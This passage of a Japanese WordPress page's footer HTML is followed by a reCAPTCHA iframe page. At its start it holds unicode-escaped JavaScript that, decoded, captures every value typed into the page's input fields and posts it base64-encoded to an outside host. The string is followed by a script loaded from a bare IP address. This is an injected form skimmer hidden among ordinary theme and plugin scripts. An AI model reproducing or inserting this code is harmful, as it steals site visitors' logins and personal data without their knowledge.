0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script><script src='https://94.156.79.8/sc-top.js'></script><script id="stk-script-wow_fadein">(function(){const fadeinTarget1=document.querySelectorAll('.stk-wow-fadeIn');const fadeinTarget2=document.querySelectorAll('.stk-wow-fadeInUp');const fadeinTarget3=document.querySelectorAll('.stk-wow-fadeInDown');const fadeinTarget4=document.querySelectorAll('.stk-wow-fadeInRight');const fadeinTarget5=document.querySelectorAll('.stk-wow-fadeInLeft');const options={root:null,rootMargin:'-50px 0px -130px',threshold:0};const fadeinObserver=new IntersectionObserver(addFadeInSelectorFunc,options);fadeinTarget1.forEach(box=>{fadeinObserver.observe(box)});fadeinTarget2.forEach(box=>{fadeinObserver.observe(box)});fadeinTarget3.forEach(box=>{fadeinObserver.observe(box)});fadeinTarget4.forEach(box=>{fadeinObserver.observe(box)});fadeinTarget5.forEach(box=>{fadeinObserver.observe(box)});function addFadeInSelectorFunc(entries){entries.forEach(entry=>{if(entry.isIntersecting){entry.target.dataset.animated='animated'}})}})();</script><div id="page-top"><a href="#container" class="pt-button" title="ページトップへ"></a></div><script id="stk-script-pt-active">(function(){const select=document.querySelector('#stk_observer_target');const observer=new window.IntersectionObserver((entry)=>{if(!entry[0].isIntersecting){document.querySelector('#page-top').classList.add('pt-active')}else{document.querySelector('#page-top').classList.remove('pt-active')}});observer.observe(select)}());</script><link rel='stylesheet' id='toc-screen-css' href='https://sl812032.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<script type="text/javascript" src="https://sl812032.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sl812032.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sl812032.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sl812032.com/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://sl812032.com/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/sl812032.com\/wp-admin\/admin-ajax.php","nonce":"51ff9b70a7","ip":"3.138.197.220","clickLimit":"3","clickCounterCookieExp":"3","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sl812032.com/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://sl812032.com/wp-content/themes/jstork19/js/remodal.min.js?ver=1.1.1" id="remodal-js-js"></script>
<script type="text/javascript" id="remodal-js-js-after">
/* <![CDATA[ */
(function(){if(document.getElementById('navbtn_search_content')!=null){var btn=document.querySelectorAll('.search_btn');const input=document.getElementById('navbtn_search_content').getElementsByClassName('searchform_input');btn.forEach(function(target){target.addEventListener("click",function(){setTimeout(function(){input[0].focus()},10)},!1)})}})();
/* ]]> */
</script>
<script type="text/javascript" src="https://sl812032.com/wp-content/themes/jstork19/js/scripts.js" id="main-js-js"></script>
<script type="text/javascript" src="https://sl812032.com/wp-includes/js/wp-embed.min.js" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sl812032.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" src="https://sl812032.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://sl812032.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1711267052" id="akismet-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OWPEA_u3UizISkWNseQtTQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768921655478');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>